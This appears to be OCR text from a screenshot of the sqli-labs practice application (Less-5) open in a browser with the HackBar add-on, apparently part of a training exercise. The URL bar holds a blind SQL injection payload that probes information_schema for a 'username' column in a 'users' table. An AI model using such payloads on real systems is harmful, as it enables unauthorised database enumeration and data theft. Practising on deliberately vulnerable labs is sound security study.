 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5
元素 控制台 源代码 网络 性能 内存 安全 应用程序 Lighthouse HackBar Adblock Plus 12
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://192.168.91.134/sqli-labs/Less-5/?id=1' AND 1=(SELECT 1 FROM information_schema.columns WHERE table_name='users' AND column_name regexp '^username$' LIMIT 0,1)--+